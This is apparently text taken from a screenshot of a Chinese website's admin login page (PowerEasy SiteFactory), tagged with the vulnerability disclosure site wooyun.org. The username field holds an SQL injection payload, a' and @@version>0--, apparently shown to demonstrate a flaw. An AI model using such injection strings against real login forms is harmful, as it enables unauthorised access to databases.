 //admin/login.aspx
网站后台管理
用户名:
a' and @@version>0--
密码 :
••••
验证码 :
82603
82603
看不清
Enter
登录
POWERED BY POWEREASY SITEFACTORY
技术支持:协程信息专业旅游网站建设
www.wooyun.org